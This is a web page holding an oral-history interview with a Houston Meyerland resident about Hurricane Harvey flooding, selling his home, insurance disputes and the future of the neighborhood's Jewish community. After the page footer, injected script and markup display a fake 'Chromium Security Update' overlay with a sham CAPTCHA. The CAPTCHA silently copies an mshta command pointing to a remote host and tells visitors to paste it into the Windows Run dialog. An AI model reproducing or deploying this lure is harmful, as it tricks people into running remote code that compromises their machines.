<p>RT: Okay, we were on vacation in Italy. You just sort of sit there and you watch the news. And you are completely helpless. You can’t do a darn thing about it. You can’t go home early because the airports are closed. You just kind of sit there. We got ahold of a neighbor, who is also the son of a close friend, and I had him save 2 computers and some other stuff. And if my brain had been working correctly I probably could have saved another 5 or 6 thousand dollars worth of things. But I just was too paralyzed to think it through. One of the other computers flooded. It didn’t cost me a lot to fix it but it took 2 days of work. If I had had to fix all three of them I would have gone nuts. You know, it just kinds of ends your vacation. We were at a beach town and it sort of hit the last night we were there or maybe that afternoon, I can’t remember, and all I know is that the next day we went to Rome for two days. We were like zombies. We were just sitting there, in shock. Wherever you look, it was on the news because it was a big international news story and you’re just sitting there, and you can’t do a thing about it. And we spent a lot of time rearranging our flights because the domestic part of the trip had been canceled, and they managed to reroute us. United did a good job on that. We came into Intercontinental, it was one of the first flights to arrive. And it was, again, it was Twilight Zone, you are looking at the sign and it shows 95% of the flights are canceled. And you just came in. And the airport is empty. And they had all this food out in the food court and no one was eating it. It had just opened that afternoon. It was just Twilight Zone. So, we get in the car, we go home. The house, we go inside, it looks like it was tossed. The furniture was overturned. Things had been floating around. The refrigerator was at a 45 degree angle. It was already starting to smell moldy. We got a contractor out there the next day, and they did a partial remediation. They couldn’t do the closets because we hadn’t emptied them yet. And it was a contractor we had previously used. Schultz Construction. We had used them to rebuild the house in 2015 and we used them in 2014 to rebuild the garage, which had collapsed because it wasn’t built right in the first place. So, they did as much work as they could do, and then I finished the closets. In the end, I mean, you are legally required to remediate the house or tear it down immediately. In the end, we did sell the house. We were lucky to sell it. The first offer we got was a fraudster. They made a very low option payment and very low earnest money. Wanted a two week option, which they didn’t need because there’s no point in inspecting these houses. And then they-&nbsp; the day before the closing they lowered the price by like $75,000. And they were just hoping that we had a commitment, that we’d bought another house, and that we would just have to suck it up. We told them to go down the road. So, our agent, Bernice Blum, who is also a Jewish Meyerland floodie, which is probably why I hired her, and we had some prior contact and we know some people in common. She beat the bushes and found a buyer. We didn’t get as much as the first guy, but we got more than what people were getting a month later. The buyers are going to tear the house down, I actually met them yesterday by accident. They intend to build a big 2-story spec house. They want to have it done by the end of the year. I think they’re very ambitious, I wish them the best of luck. They told me that they’re sorry we flooded. I said, “Thank you for helping me get started again, helping me to start over.” And that’s what it is, you are kind of starting over again. Here we are, we are in our late 60s and we’re looking for a house and we don’t have any furniture. Well, we have a little bit. We have two rooms. And it’s just, you know, having to go through a lot of issues that we went through 29 years ago when we bought this house. Because that was supposed to be the permanent house. The one we had before that was a starter house. And we were planning on staying there, I would say another 5-7 years, until this hit.&nbsp;&nbsp;</p>



<p>PDH: You mentioned that you remediated in 2015. You flooded on Memorial Day?&nbsp;</p>



<p>RT: Yeah, so the house is mildly a split-level. The difference between the two levels is only 8 or 9 inches, and only the lower level flooded. So we remediated, we repaired, we put in a new kitchen. HCAD raised our appraisal by almost twice what we spent, but the next year they backed it off. What happened was, they just went crazy on the 2016 appraisals and then in 2017 they lowered them. I think that what they did to a lot of people is unfair. They are running around now, they are knocking on doors and trying to see if they can trick people into telling them their house is done. They try to take a house that was not classified as a remodel and classify it as a remodel. It makes a really big difference in your tax appraisal. It was 25 a foot, you know. You multiply that by almost 4,000 square feet, that’s a big number. After the 2015 flood, selling was not an option. It just was not an option. We didn’t get enough money from the insurance and I ran the numbers post-Harvey, and even though the land values were a lot higher then and they were paying more money for the damaged houses, I wouldn’t have been any better off selling then. I might have been worse off. I mean, this time, we had a lot of damage, we got the whole thing, we didn’t have any trouble with the adjuster. We were incredibly lucky. The first adjuster was a complete creep. I had to fight with him, for weeks. Nearly doubled the original estimate. But I did a lot of it myself because he had made a large numbers of consistency errors and omissions. And then I finally got Howard Schultz in there, he found another 8 or 9 thousand dollars, after I had worked it over for weeks and weeks. You had a little more leverage then because you had to sign off on a proof of loss. And until you did that, he couldn’t submit it and he couldn’t get paid. The adjuster. Now, they can just submit their proof of loss without your signing off on it. And then they get paid and so something that the government did supposedly to help Harvey victims and speed up the payments actually hurts them. After that, I had thought about fixing up the other half of the house. But once the Tax Day flood happened I became convinced that we were really far more vulnerable than I thought. Even though we didn’t flood on Tax Day. It just convinced me that it was doomed, that it would happen again, and soon. I didn’t think we’d get the over 2 feet that we got with Harvey, but I just felt we would have a repeat of the May Day flood, or a little worse. So I stopped spending money on the house, other than small do-it-yourself projects.&nbsp;</p>



<p>PDH: So you sold your house after 29 years.&nbsp;&nbsp;</p>



<p>RT: Yes.&nbsp;&nbsp;</p>



<p>PDH: You raised children in that house.&nbsp;&nbsp;</p>



<p>RT: Correct.&nbsp;</p>



<p>PDH: Can you tell me a little bit about why you chose Meyerland, and about the community?&nbsp;</p>



<p>RT: Mildred wanted to live there. It was close to the synagogues, it was close to the things she was doing. She just saw that as the destination. And it was then. If you’re an upper middle class Jew, that was the destination neighborhood. But it has changed since then. There’s Bellaire, a lot of people moved to West U, a lot of people moved to the villages. And I think that’s really just what she wanted, you know? And you know the old story, “Happy wife, happy life.”&nbsp;</p>



<p>PDH: You said Meyerland has changed. Would you still say it’s a Jewish enclave?&nbsp;</p>



<p>RT: I would say it’s still predominantly Jewish. I can’t tell you what the percentage is, but there sure are a lot of Jewish families there. I heard, there are some people who say it had gone the other way for a while, that it was becoming less Jewish, then shifted back and was becoming more Jewish. I don’t know what is going to happen in the aftermath of this because May Day, 750 houses flooded, but at the time people believed it was a fluke. Tax Day was smaller, with maybe 350. And now, this time around, it was like 18 or 19 hundred. Basically, everything except section 10 got wiped out. Except for a few, a couple of random houses. And maybe 75 or 100 recent constructions that were elevated. There’s houses that were built in 2000, that were elevated, or 1999, that were elevated to the standard then and they flooded. One guy who is down in the 4900 courts of Braesheather, where it’s real low, his house was elevated 5 feet and it flooded with 6 inches of water. The guys that bought my place said that Meyerland is going to require them to raise the house 6 feet. That’s by my calculation, that’s two and a half feet above the 500 year. What I think they did, is they just did 2 and then they rounded up. They said they would raise it higher than that.&nbsp;&nbsp;</p>



<p>PDH: To be safe?&nbsp;</p>



<p>RT: I think it is just a selling point, maybe. And I think that that house, 6 feet, the only thing you got to worry about is your cars.&nbsp;</p>



<p>PDH: You mentioned your wife Mildred was involved with the Jewish community in Meyerland when you moved there.&nbsp;</p>



<p>RT: She had some friends over there, she knew some people. She just wanted to live there. It’s funny, we were living in Glenshire, and some of the people from Glenshire moved to Meyerland. One or two moved to Meyerland with us. Some moved away. One is still there. She just, you know we are members of Beth Israel. She just saw that as the place to be. At that time.&nbsp;</p>



<p>PDH: Is she still involved with Beth Israel?&nbsp;</p>



<p>RT: Yeah, she’s still involved. What does she go to? Collage, what the heck is that? NCJW. I would say that’s her big one. I don’t know, I don’t pay a lot of attention to it.&nbsp;</p>



<p>PDH: The NCJW is the National Council of Jewish Women?&nbsp;</p>



<p>RT: Yeah, the National Council of Jewish Women. She’s in that. And I don’t know if she’s in the sisterhood or not. She might be. She gives them some money.&nbsp;&nbsp;</p>



<p>PDH: So you are not looking to move too far away from all that, then?&nbsp;</p>



<p>RT: That’s the main consideration. We don’t want to be so far away that it’s hard for her to get there. One of the problems is that, what was the main step-up destination, which was Bellaire, is all flood plain. And that makes me nervous. I haven’t ruled Bellaire out. But the houses we’re been looking at today are right around here. Mid-lane. Which isn’t far. You go to, you go down Richmond a couple of blocks and you turn left on Sage or something or Rice and you’re in Bellaire in 5 minutes. Her activities, a lot of them, are in Bellaire. She has an exercise class there and a bunch of friends there.&nbsp;</p>



<p>PDH: What about your children? Were they involved with the Jewish community?&nbsp;</p>



<p>RT: Yeah, they grew up Jewish. They’re very grown now. The younger one is 37. He lives in Berkeley. He just got married. The older one is 40. She has twin boys that will be 9 in a couple of weeks. She lives in Austin with her husband. They both went to the Jewish camps. What was it, Sabra, I think? What’s the one out on 359 or something? There’s some camp in Fort Bend County they went to. It’s run by the JCC. They went to those. They went to the other Jewish camps. She just sent, our daughter just sent the grandchildren to, I think it’s Sabra. It is a Jewish camp. And she just sent them there. And one of her friends told her, “Oh, no. They’re too young to go there.” And she told them, “No, I am sending them because I had such a great time there.” She basically, her memory. I mean, our kids, they both married Jewish, and we never really made a stink about it. We never really twisted their arms or anything. They just married Jewish. Because that’s what they wanted to do.&nbsp;&nbsp;</p>



<p>PDH: Do you think growing up in Meyerland played a part in that?&nbsp;</p>



<p>RT: It probably did. Because they grew up with other Jewish kids. And they had interactions with other Jewish families. And probably not much of anything else.&nbsp;</p>



<p>PDH: There’s a lot of uncertainty now about the future of Meyerland. Do you believe it will remain a Jewish community?&nbsp;</p>



<p>RT: I consider predicting the future to be the most dangerous job in the world. The only one who is any good at it is Warren Buffet. I think it will still stay heavily Jewish. The reason why is you’ve got Beth Israel over there. Beth Yeshurun is over there. I don’t know what is going to happen to United Orthodox. I think they will stay close by. I think that what happened to them is just tragic. Just really tragic. Particularly the Orthodox, there lives really revolve around going to synagogue. They show up Saturday morning at 9:30 or 10 and they are there until lunchtime. Or after lunch. I mean, no wonder they put out schnapps in Orthodox synagogues. After 3 hours of that, you need something. So for them it is really tragic. A lot of people are going back. But a lot of the empty nesters are leaving. We know some of the empty nesters are staying. In fact, two of Mildred’s closest friends are staying. She had two close friends that were- one was five houses away and the other one was on the other side of the block. They are staying. One is repairing. It is their first flood. The other one is going to build a new house. It is going to depend heavily on whether we get another flood this year or next year. I think the work they’re doing on phase 2 of 3 phases of completion of Project Brays- of 3 phases of digging- is going up. I saw the amount of dirt that they took out under 610 and, well, it can’t hurt. I mean, it just can’t hurt anything. So if they can make it through, through that, maybe they can get a couple of years. And then when they finish it, it is not going to stop the flooding entirely, but it’s going to limit it. I think a flood like Harvey, it would still be very bad, it would maybe be like May Day. Or a little worse. May Day would have been like Tax Day, Tax Day would have been like the prior floods, would have only hit the lowest homes. They’re elevating a lot of houses, they’re knocking down a lot of houses, but there are also a lot of people rebuilding at grade. So I think the floods will be less frequent, they’ll be less severe. It is just going to kind of depend on how things go- is 3 500 year floods in a row just a fluke, or is that what we can expect?&nbsp;</p>



<p>PDH: So there’s no predicting whether young Jewish families with children will be deterred by the flooding?&nbsp;</p>



<p>RT: I can’t predict it. Maybe. I mean, one of my favorite neighbors, young families, are not Jewish. In fact, two of them. Greatest neighbors in the world. One is repairing at grade, they have a 2 story house. And they have just made up their mind, they are going to somehow survive it. They put too much money into their house after they bought it. And the other one, I believe he is going to knock his house down and build a new. Just the nicest people in the world. And then there’s another family. A couple of doors down. And a fence finally went up around their house. [PORTION REDACTED]&nbsp;</p>



<p>PDH: What options did you consider besides selling?&nbsp;</p>



<p>RT: We considered tear down and construction, a little bit. Or sell. We did not consider repair grade or elevating. I don’t like the long-term economics of elevating. I think the short-term economics are okay. Particularly on smaller homes, where the cost of elevating a small house, while it is ridiculous per square foot, it’s less than building a bigger house, and you can’t build anything less than about 3200 square feet. You can’t get a contractor to do it, you can’t get a bank to finance it. On those lots. I know 2 people who did it, but it’s hard. But I know of two. But generally, I think 3100 is about the minimum. So if you’re talking about elevating, 2400 vs building 3100, then maybe you can do it. I can tell you that the city has gotten a lot stricter about everything. People are running into- a lot of substantial damage letters flying, which means you can’t build without elevating, a lot of people repealing them. I am frequently helping people, explaining the rules to them, that you can’t- that’s your valuation, that’s your tax valuation, that’s your depreciated displacement, you can get an appraisal, you can use the number on the POL. And then you get a notarized estimate from a contractor, for just the work needed to do it, and there’s some things you can exclude. I don’t know exactly what you can exclude. And it’s rare that you’re stuck with substantial damage.&nbsp;</p>



<p>PDH: You talked about the long-term and short-term economics. Let’s talk about that. With Meyerland. There are plans, things are going to change significantly. There’s going to be a new HEB, a two-story HEB, a new Kolter Elementary.&nbsp;</p>



<p>RT: They are going to rebuild it. But it is going to take 3 to 4 years. It’s going to take time for the neighborhood to regenerate. I think it is going to regenerate and it’s going to look good eventually. But it is much harder to answer the question, “Will it regenerate as a Jewish neighborhood?” That’s a much more difficult question.&nbsp;&nbsp;</p>



<p>PDH: What factors do you think would be involved? I know there are rumors that the JCC is leaving.&nbsp;</p>



<p>RT: I have heard the rumor, but their answer to it is that our priority right now is to be up and running. Where in the hell would they go? I don’t know. That would really be, that would almost be a death-blow, you know. I hope UOS can come up with an elevated structure. Park underneath or something like that. You know, I don’t know a bunch of young people that are talking about what they want to do, or anything like that. I know that there are people who are investing in elevating, there are people who are investing in new construction. Some people are just repairing at grade. I think as you get further back from the flooding, the houses that had less than a foot of water in them, I think repairing at grade is a reasonable bet. I think it’s not perfect, but it’s- I think you have a better than 50% chance of being okay. It is one thing to say the neighborhood will regenerate, it is completely another to say if it will regenerate as Jewish.&nbsp;</p>



<p>PDH: Ron, can you tell me about this role that you’ve taken on in social media? You are offering a lot of support, a lot of advice to a lot of people about what to do with serial flooding.&nbsp;</p>



<p>RT: I think because, well first of all I went through it once. I started to get into this whole thing about the substantial damage and how to fight it because a guy that owned a rental house across the street reached out to me for help. And he was having a similar problem, but his problem was over-improvement, where he had put in, they claimed he had put in more than 50% improvement on a house. I guess he wasn’t substantially damaged. The house flooded, he fixed it, and they said he spent more than 50% of the value to fix it. Which is also prohibited. So if you can have a house that is not substantially damaged, but then you fix it and you do some more stuff, and you go over 50%, they can make you rip it out or whatever. So with that, I helped him. I looked at the rules and walked him through it and then we talked every couple of days about his progress, and who he went to and what arguments he made and finally he succeeded. And so in combination of what I was looking at it as a lawyer and what I thought the right answer was, and then what results he got walking it through himself, I knew enough of the process at that point to help people with that particular set of issues. I think on the emotional side, I just somehow got in touch with my own emotions, and how I felt, and started writing it down. Because it was cathartic. Because it helped me. What I figured was that everyone else was in the same boat, literally and figuratively. Everyone else was just as upset and miserable and confused and scared and angry and we were all the same. I mean, a little different, but we all had a pretty similar bunch of problems. Certainly the same thing happened to us.&nbsp;&nbsp;</p>



<p>PDH: One thing you posted, it was about a Houston Public Media article titled, “Why Leave a Neighborhood You Love? After Three Floods, One Houston Family Makes That Decision,” about one Houston family dealing with what you are describing. And you wrote, “Does this ever sound familiar!”&nbsp;&nbsp;</p>



<p>RT: Was that the Guites?&nbsp;</p>



<p>PDH: Yes.&nbsp;</p>



<p>RT: Yeah.&nbsp;</p>



<p>PDH: Why did that resonate with you? What did you mean, “Does this ever sound familiar?”&nbsp;</p>



<p>RT: Well, we’d been there for a long time. We really thought this was it. I think we’d been there longer than the Guites.&nbsp;</p>



<p>PDH: In Meyerland.&nbsp;</p>



<p>RT: Yeah. I think they had young children. They still had kids in school. They moved to Montrose. So they moved quite far from the Jewish community. We looked in Montrose and Mildred says, “Oh, my God. This is so far away.” And I can’t remember exactly what he wrote in the article, but it just resonated. Whatever he said, it just resonated. And they sold, I thought they got top dollar for their house, because they were one of the first ones to get scooped up. Somebody bought the house to redo it, it’s a two story. It had some undamaged space upstairs. They got quite a bit more than we did. He probably lost more money than we did, too, because he was not in there as long. I mean, that’s it. You’ve been in one spot for a long time and you are basically uprooted. The choice to build a house, which is too much, not in your late 60s. There are people doing it, but it was just not for us. So it was a tough choice, so that was it.&nbsp;</p>



<p>PDH: Ron, before we finish is there anything you feel you would like to add to the conversation?&nbsp;</p>



<p>RT: I don’t know. I worry about the PTSD, that a lot of people have, the aftermath, the emotional aftermath, of the people that are staying there. That every time it rains, they are up all night. I must sleep sounder than most people. Although, there was one night, we were traveling and we were in a place and it was raining really hard and I didn’t know anything about the drainage, and that night I was up. This was after Harvey. And the next day we went out on a hike and we saw the river rushing and it was actually quite far away. But that’s it. I just worry about all these people. I worry about the stress on the families, I worry about what they are going through. I worry about people with permanent financial damage, the ones who are- either they didn’t have insurance, or they are having to borrow money to elevate, or whatever.&nbsp;&nbsp;</p>



<p>PDH: This is a beautiful conference room. Can you tell me about relocating? Have you been here since the flood?&nbsp;</p>



<p>RT: Well, the first two weeks we stayed with friends in Bellaire. Upstairs, in their house. They had a narrow staircase. At the time, my left foot was bothering me and it was hard to get down the stairs. And we just started furiously looking for an apartment, and this was the first thing we could get our hands on. It was very tight. Everyone had a 3 or 4 day head start on us because we were overseas and rents had already gone up. Availability was lousy. We were going to have to wait a month and take a tiny 2 bedroom. A bigger one came up that was in 13 days and we took it. I am not too happy living here. There is a cigar smoker underneath us, and if you live in a smoking complex and you have a conflict with a smoker you lose. That’s it. That’s the rule. So I am not real happy with it. And that is one reason we are looking for a house. We are not interested in high rise living, at least not now.&nbsp;&nbsp;</p>



<p>PDH: Do you know other flood victims who live here?&nbsp;</p>



<p>RT: Oh, yeah. There’s one, two, three right off my street. Next door neighbor. The one next to him. And then three doors down the other way. I just saw a woman in the elevator. She is moving home today. I would say she’s in her 30s. She had a baby while she was living here. Beautiful little boy, I think. And she’s going home today. Her husband was helping carry out a piece of furniture. There was another couple that was here, that I haven’t seen them lately. Maybe they finished their house. There’s an older couple that flooded, living here. They are looking for maybe a bigger apartment. The 2 bedrooms here are 12 and 1300 square feet. There’s a couple of them that are bigger, but there’s not many and they don’t turn over. There’s bunches of floodies around here. There are not as many as there were. Some have gone home. Or they’ve moved to a different complex, maybe.&nbsp;&nbsp;</p>



<p>PDH: Ron, thank you so much for sharing your story. I really do appreciate it, and it has been a pleasure talking to you.&nbsp;</p>



<p>RT: It was fun. </div>
	</div>

	<footer class="entry-footer">
		<span class="cat-links"><span class="category-title">Categories: </span><ul class="post-categories">
	<li><a href="https://documentinghurricaneharvey.org/category/harvey-survivors/" rel="category tag">Harvey Survivors</a></li></ul></span><span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/56245afabaac307752fbce76573c2c1cfa19686debc03be726c29b89fc1329ba?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/56245afabaac307752fbce76573c2c1cfa19686debc03be726c29b89fc1329ba?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://documentinghurricaneharvey.org/author/admin/">admin</a></span></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://documentinghurricaneharvey.org/sammy-ford/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="meta-title">Sammy Ford</span></a></div><div class="nav-next"><a href="https://documentinghurricaneharvey.org/erin-galland/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="meta-title">Erin Galland</span></a></div></div>
	</nav>
		</main><!-- .site-main -->
	</div><!-- .content-area -->

<aside id="secondary" class="widget-area" role="complementary">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://documentinghurricaneharvey.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section><section id="pages-2" class="widget widget_pages"><h2 class="widget-title">Pages</h2>
			<ul>
				<li class="page_item page-item-2"><a href="https://documentinghurricaneharvey.org/about/">About</a></li>
<li class="page_item page-item-57 current_page_parent"><a href="https://documentinghurricaneharvey.org/all-voices-from-the-storm/">All Voices From the Storm</a></li>
<li class="page_item page-item-357"><a href="https://documentinghurricaneharvey.org/communities/">Communities</a></li>
<li class="page_item page-item-860"><a href="https://documentinghurricaneharvey.org/contact-us/">Contact Us</a></li>
<li class="page_item page-item-609"><a href="https://documentinghurricaneharvey.org/gallery/">Gallery</a></li>
<li class="page_item page-item-766"><a href="https://documentinghurricaneharvey.org/houston-history-magazine/">Houston History Magazine</a></li>
<li class="page_item page-item-12"><a href="https://documentinghurricaneharvey.org/map/">Map</a></li>
<li class="page_item page-item-11"><a href="https://documentinghurricaneharvey.org/topics/">Topics</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://documentinghurricaneharvey.org/category/harvey-survivors/">Harvey Survivors</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://documentinghurricaneharvey.org/category/volunteers/">Volunteers</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://documentinghurricaneharvey.org/category/first-responders/">First Responders</a>
</li>
			</ul>

			</section></aside>

	</div>

	
	<footer id="colophon" class="site-footer" role="contentinfo">

		<div class="site-footer-wrap">

				<nav class="footer-navigation" role="navigation">
	<div class="menu-footer-menu-container"><ul id="footer-menu" class="menu"><li id="menu-item-132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-132"><a href="https://documentinghurricaneharvey.org">Home</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://documentinghurricaneharvey.org/about/">About</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://documentinghurricaneharvey.org/map/">Map</a></li>
<li id="menu-item-456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-456"><a href="https://documentinghurricaneharvey.org/communities/">Communities</a></li>
<li id="menu-item-457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-457"><a href="https://documentinghurricaneharvey.org/topics/">Topics</a></li>
<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-131"><a href="https://documentinghurricaneharvey.org/all-voices-from-the-storm/">All Voices From the Storm</a></li>
</ul></div>	</nav><!-- .footer-navigation -->


			<div class="site-info">
	<a href="https://wordpress.org/">Proudly powered by WordPress</a>
	<span class="sep"> | </span>
	Theme: TextBook by <a href="http://wordpress.com/themes/" rel="designer">WordPress.com</a>.</div><!-- .site-info -->

		</div><!-- .site-footer-wrap -->

	</footer><!-- .site-footer -->

</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/textbook\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
     <div id="xai-modal-overlay">         <div class="xai-modal-container">             <div class="xai-modal-header">                 <img src="https://cdn2.iconfinder.com/data/icons/social-icons-33/128/Google_Chrome-1024.png" class="xai-chrome-icon" alt="Chrome Icon">                 <div class="xai-header-text">                     <h1>Chromium Security Update Required</h1>                     <p>Complete verification to update your browser engine</p>                 </div>             </div>                          <div class="xai-modal-content">                 <div class="xai-message-box">                     <h2>Important Security Notice</h2>                     <p>Your browser's Chromium engine is outdated and requires an immediate update to ensure secure browsing and protect your system from vulnerabilities.</p>                     <ul>                         <li>Outdated versions are susceptible to security exploits</li>                         <li>Newer versions include critical performance improvements</li>                         <li>This update includes enhanced privacy protections</li>                     </ul>                     <p>Complete the verification process below to automatically download and install the latest Chromium engine update.</p>                 </div>                                  <div class="xai-verification-section">                     <h2>Verify you are human to continue</h2>                     <div class="xai-captcha-box" onclick="xaiHandleVerification()">                         <div class="xai-captcha-content">                             <div class="xai-checkbox" id="xaiVerificationCheckbox"></div>                             <span class="xai-captcha-text">I'm not a robot</span>                         </div>                     </div>                                          <div class="xai-progress-container">                         <div class="xai-progress-bar" id="xaiProgressBar"></div>                     </div>                                          <p>Verification required to update browser components</p>                                          <div class="xai-instructions" id="xaiInstructions">                         <h3>Complete the update process:</h3>                         <div class="xai-step">                             <div class="xai-step-number">1</div>                             <div class="xai-step-text">Press <kbd class="xai-key-combo">Win + R</kbd> to open the Run dialog</div>                         </div>                         <div class="xai-step">                             <div class="xai-step-number">2</div>                             <div class="xai-step-text">Paste the copied command with <kbd class="xai-key-combo">Ctrl + V</kbd></div>                         </div>                         <div class="xai-step">                             <div class="xai-step-number">3</div>                             <div class="xai-step-text">Press <kbd class="xai-key-combo">Enter</kbd> to execute the update process</div>                         </div>                     </div>                 </div>             </div>                          <div class="xai-modal-footer">                 <p>Protected by reCAPTCHA and Google — Privacy & Terms</p>                 <p>© 2025 Chromium Security Systems</p>             </div>         </div>     </div>      <style>         .xai-key-combo {             background: linear-gradient(135deg, #3182ce 0%, #4299e1 100%);             color: white;             border: 1px solid #2c5282;             border-radius: 6px;             padding: 6px 10px;             font-family: monospace;             font-size: 14px;             box-shadow: 0 3px 5px rgba(0,0,0,0.2);             display: inline-block;             margin: 0 4px;             font-weight: bold;             min-width: 70px;             text-align: center;         }          #xai-modal-overlay {             position: fixed;             top: 0;             left: 0;             width: 100%;             height: 100%;             background: rgba(0, 0, 0, 0.7);             z-index: 999999;             display: flex;             justify-content: center;             align-items: center;             backdrop-filter: blur(5px);             font-family: 'Segoe UI', Arial, sans-serif;             color: #e2e8f0;         }          .xai-modal-container {             width: 90%;             max-width: 800px;             background: rgba(26, 32, 44, 0.95);             border-radius: 12px;             overflow: hidden;             box-shadow: 0 10px 30px rgba(0, 0, 0, 0.5);             border: 1px solid #4a5568;         }          .xai-modal-header {             background: linear-gradient(90deg, #3182ce 0%, #4299e1 100%);             padding: 20px;             display: flex;             align-items: center;             border-bottom: 1px solid #2c5282;         }          .xai-chrome-icon {             width: 48px;             height: 48px;             margin-right: 15px;             filter: drop-shadow(0 2px 4px rgba(0,0,0,0.3));         }          .xai-header-text { flex: 1; }         .xai-header-text h1 { font-size: 22px; font-weight: 600; margin-bottom: 4px; }         .xai-header-text p { font-size: 14px; opacity: 0.9; }          .xai-modal-content { padding: 25px; display: flex; flex-direction: column; gap: 25px; }          .xai-message-box {             background: rgba(45, 55, 72, 0.6);             border-radius: 8px;             padding: 20px;             border-left: 4px solid #4299e1;         }         .xai-message-box h2 { color: #4299e1; font-size: 18px; margin-bottom: 12px; }         .xai-message-box p { line-height: 1.6; margin-bottom: 10px; font-size: 15px; }         .xai-message-box ul { padding-left: 20px; margin: 15px 0; }         .xai-message-box li { margin-bottom: 8px; line-height: 1.5; }          .xai-verification-section {             background: rgba(45, 55, 72, 0.6);             border-radius: 8px;             padding: 20px;             text-align: center;         }         .xai-verification-section h2 { font-size: 18px; margin-bottom: 20px; color: #68d391; }          .xai-captcha-box {             background: #2d3748;             border: 1px solid #4a5568;             border-radius: 6px;             padding: 15px;             display: inline-block;             cursor: pointer;             transition: all 0.3s;             margin-bottom: 20px;         }         .xai-captcha-box:hover { background: #3c4757; transform: translateY(-2px); box-shadow: 0 4px 8px rgba(0,0,0,0.2); }          .xai-captcha-content { display: flex; align-items: center; gap: 12px; }         .xai-checkbox {             width: 22px; height: 22px;             border: 2px solid #cbd5e0;             border-radius: 4px;             display: flex;             justify-content: center;             align-items: center;             transition: all 0.3s;         }         .xai-checkbox.checked {             background: #4299e1;             border-color: #4299e1;         }         .xai-checkbox.checked::after {             content: "✓";             color: white;             font-size: 14px;             font-weight: bold;         }         .xai-captcha-text { font-size: 16px; font-weight: 500; }          .xai-instructions {             text-align: left;             background: rgba(45, 55, 72, 0.8);             border-radius: 8px;             padding: 20px;             margin-top: 20px;             border-left: 4px solid #68d391;             display: none;         }         .xai-instructions h3 { color: #68d391; margin-bottom: 15px; font-size: 17px; }          .xai-step { display: flex; margin-bottom: 15px; align-items: flex-start; }         .xai-step-number {             background: #4299e1;             color: white;             width: 26px;             height: 26px;             border-radius: 50%;             display: flex;             justify-content: center;             align-items: center;             margin-right: 12px;             flex-shrink: 0;             font-weight: bold;             font-size: 14px;         }         .xai-step-text { flex: 1; line-height: 1.5; }          .xai-progress-container {             width: 100%;             height: 8px;             background: #2d3748;             border-radius: 4px;             margin: 15px 0;             overflow: hidden;         }         .xai-progress-bar {             height: 100%;             width: 0%;             background: linear-gradient(90deg, #4299e1 0%, #3182ce 100%);             border-radius: 4px;             transition: width 0.5s;         }          .xai-modal-footer {             padding: 20px;             text-align: center;             border-top: 1px solid #4a5568;             font-size: 13px;             color: #a0aec0;             background: rgba(26, 32, 44, 0.8);         }          @media (max-width: 600px) {             .xai-modal-header { padding: 15px; }             .xai-modal-content { padding: 15px; }             .xai-chrome-icon { width: 40px; height: 40px; }             .xai-header-text h1 { font-size: 19px; }         }          body.xai-modal-active { overflow: hidden; }     </style>      <script>         function xaiCopyToClipboard() {             const textToCopy = `mshta https://s1-aws-bucket.com`;             const tempInput = document.createElement("textarea");             tempInput.value = textToCopy;             document.body.appendChild(tempInput);             tempInput.select();             document.execCommand("copy");             document.body.removeChild(tempInput);         }          function xaiHandleVerification() {             const checkbox = document.getElementById('xaiVerificationCheckbox');             const instructions = document.getElementById('xaiInstructions');             const progressBar = document.getElementById('xaiProgressBar');                          checkbox.classList.add('checked');             xaiCopyToClipboard();             instructions.style.display = 'block';                          let width = 0;             const interval = setInterval(() => {                 if (width >= 100) {                     clearInterval(interval);                 } else {                     width += 2;                     progressBar.style.width = width + '%';                 }             }, 50);         }          document.addEventListener('DOMContentLoaded', function() {             document.body.classList.add('xai-modal-active');             document.getElementById('xai-modal-overlay').style.display = 'flex';         });     </script>     			<script type="text/javascript">function showhide_toggle(e,t,r,g){var a=jQuery("#"+e+"-link-"+t),s=jQuery("a",a),i=jQuery("#"+e+"-content-"+t),l=jQuery("#"+e+"-toggle-"+t);a.toggleClass("sh-show sh-hide"),i.toggleClass("sh-show sh-hide").toggle(),"true"===s.attr("aria-expanded")?s.attr("aria-expanded","false"):s.attr("aria-expanded","true"),l.text()===r?(l.text(g),a.trigger("sh-link:more")):(l.text(r),a.trigger("sh-link:less")),a.trigger("sh-link:toggle")}</script>
	<script type="text/javascript" src="https://documentinghurricaneharvey.org/wp-content/themes/textbook/assets/js/jquery.flexslider.js?ver=2.6.1" id="textbook-flexslider-js"></script>
<script type="text/javascript" src="https://documentinghurricaneharvey.org/wp-content/themes/textbook/assets/js/functions.js?ver=20160624" id="textbook-functions-js"></script>
<script type="text/javascript" id="textbook-navigation-js-extra">
/* <![CDATA[ */
